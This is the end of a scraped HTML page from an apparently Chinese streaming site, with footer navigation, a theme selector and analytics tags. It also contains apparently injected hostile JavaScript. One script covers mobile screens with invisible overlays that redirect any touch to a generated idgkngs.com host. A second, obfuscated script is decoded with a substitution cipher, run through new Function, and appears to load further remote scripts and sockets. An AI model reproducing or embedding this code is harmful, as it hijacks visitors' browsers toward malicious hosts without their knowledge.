  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c0711a38834023f88adfe53ec888a3d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.ah-xsl.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.ah-xsl.com/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.ah-xsl.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.ah-xsl.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>